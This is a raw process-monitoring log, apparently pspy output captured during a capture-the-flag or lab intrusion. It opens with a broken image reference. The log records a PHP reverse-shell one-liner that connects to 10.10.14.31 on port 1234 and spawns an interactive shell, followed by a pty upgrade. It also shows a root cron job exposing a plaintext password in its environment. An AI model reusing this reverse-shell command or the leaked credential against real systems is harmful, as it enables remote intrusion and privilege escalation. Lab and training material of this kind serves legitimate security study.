 ive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/05/16 04:36:03 CMD: UID=0    PID=9      | /usr/sbin/cron -f
2020/05/16 04:36:03 CMD: UID=33   PID=574    | ./p
2020/05/16 04:36:03 CMD: UID=33   PID=25     | /usr/sbin/apache2 -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=33   PID=17     | /usr/sbin/apache2 -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=33   PID=16     | /usr/sbin/apache2 -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=33   PID=157    | /bin/bash
2020/05/16 04:36:03 CMD: UID=33   PID=156    | python -c import pty; pty.spawn("/bin/bash");
2020/05/16 04:36:03 CMD: UID=33   PID=15     | /usr/sbin/apache2 -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=33   PID=147    | /bin/sh -i
2020/05/16 04:36:03 CMD: UID=33   PID=146    | sh -c /bin/sh -i <&3 >&3 2>&3
2020/05/16 04:36:03 CMD: UID=33   PID=145    | php -r $sock=fsockopen("10.10.14.31",1234);exec("/bin/sh -i <&3 >&3 2>&3");
2020/05/16 04:36:03 CMD: UID=33   PID=144    | sh -c php -r '$sock=fsockopen("10.10.14.31",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
2020/05/16 04:36:03 CMD: UID=33   PID=14     | /usr/sbin/apache2 -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=33   PID=13     | /usr/sbin/apache2 -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=0    PID=12     | /usr/sbin/apache2 -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=0    PID=10     | /bin/sh /usr/sbin/apachectl -D FOREGROUND
2020/05/16 04:36:03 CMD: UID=0    PID=1      | /usr/bin/python /usr/bin/supervisord
2020/05/16 04:37:01 CMD: UID=0    PID=588    | /usr/sbin/CRON -f
2020/05/16 04:37:01 CMD: UID=0    PID=587    | /usr/sbin/CRON -f
2020/05/16 04:37:01 CMD: UID=0    PID=589    | /bin/sh -c root env PASSWORD="!gby0l0r0ck\$\$!" /opt/checker_client/run_file.sh
2020/05/16 04:37:01 CMD: UID=0    PID=590    | /bin/sh -c env PASSWORD="!gby0l0r0ck\$\$!" /opt/checker_client/run_file.sh
2020/05/16 04:37:01 CMD: UID=0    PID=591    | /bin/bash /opt/checker_client/run_file.sh
2020/05/16 04:37:01 CMD: UID=0    PID=592    | date
2020/05/16 04:37:01 CMD: UID=0    PID=593    | /bin/bash /opt/checker_client/run_file.sh